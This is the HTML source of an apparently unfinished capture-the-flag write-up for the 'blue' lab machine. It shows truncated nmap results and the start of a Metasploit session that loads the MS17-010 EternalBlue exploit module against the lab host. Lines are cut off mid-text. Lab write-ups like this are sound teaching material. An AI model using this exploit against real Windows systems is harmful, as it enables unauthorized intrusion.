 1 <!doctype html>
2 <html lang="en_US"><head>
3 <title>blue - writeup</title>
4
5 <base href="http://10.10.10.138/writeup/" />
6 <meta name="Generator" content="CMS Made Simple - Copyright (C) 2004-2019. All rights reserved." />
7 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
8
9 <!-- cms_stylesheet error: No stylesheets matched the criteria specified -->
10 <style>.footer { background-color: white; position: fixed; left: 0; bottom: 0; width: 100%; color: black; text-align: center; }</st
11 </head><body>
12 <header id="header">
13 <h1>writeup</h1>
14 </header>
15
16 <nav id="menu">
17
18
19
20
21
22 <ul><li><a href="http://10.10.10.138/writeup/">Home Page</a></li><li><a href="http://10.10.10.138/writeup/index.php?page=ypuffy">yp
23 </nav>
24
25 <section id="content">
26 <h1>blue</h1>
27 <p>This post is still work in progress.</p>
28 <h2>Recon</h2>
29 <p>As usual we will begin exploring the machine using nmap:</p>
30 <p>&nbsp;</p>
31 <pre style="padding-left: 30px;">Nmap scan report for 10.10.10.40<br />Host is up (0.049s latency).<br />Not shown: 65526 closed po
32 <h2>I'm blue da ba dee da ba die - user.txt / root.txt</h2>
33 <p>The box name already spoiled Eternal Blue somehow and the nmap ports match the assumption. We will just do it using meterpreter:
34 <p>&nbsp;</p>
35 <pre style="padding-left: 30px;">msf auxiliary(admin/smb/ms17_010_command) &gt; use exploit/windows/smb/ms17_010_eternalblue<br />m
36 <div class="footer">
37 <p>Pages are hand-crafted with vim. NOT.</p>
38 </div>
39